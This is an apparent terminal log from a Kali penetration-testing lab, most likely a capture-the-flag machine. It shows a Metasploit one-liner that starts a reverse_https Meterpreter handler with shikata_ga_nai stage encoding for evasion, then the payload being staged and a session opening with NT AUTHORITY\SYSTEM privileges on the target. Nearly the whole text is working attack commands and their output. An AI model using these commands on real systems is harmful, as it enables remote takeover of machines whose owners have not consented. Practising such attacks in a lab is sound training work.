 gustanini@gustanini-kali:Hacking/Machines 10.9.4.112 00:38
> msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_https; set LHOST tun0; set LPO
RT 443; set EnableStageEncoding true; set StageEncoder x86/shikata_ga_nai; run"
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_https
LHOST ⇒ tun0
LPORT ⇒ 443
EnableStageEncoding ⇒ true
StageEncoder ⇒ x86/shikata_ga_nai
[*] Started HTTPS reverse handler on https://10.9.4.112:443
[!] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Without a database connected that pay
load UUID tracking will not work!
[*] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Encoded stage with x86/shikata_ga_nai
[*] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Staging x86 payload (177273 bytes) ..
.
[!] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Without a database connected that pay
load UUID tracking will not work!
[*] Meterpreter session 1 opened (10.9.4.112:443 → 10.10.101.36:49413) at 2024-07-19 00:39:50 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Parallels S